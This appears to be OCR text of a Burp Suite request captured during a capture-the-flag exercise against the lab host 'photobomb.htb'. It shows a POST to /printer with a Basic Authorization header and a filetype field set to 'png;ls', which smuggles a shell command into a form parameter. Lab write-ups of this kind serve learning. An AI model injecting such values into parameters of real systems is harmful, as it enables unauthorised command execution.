 Request
Response
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 82
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=almas-salakhov-VK7TCqcZTlw-unsplash.jpg&filetype=png;ls&dimensions=3000x2000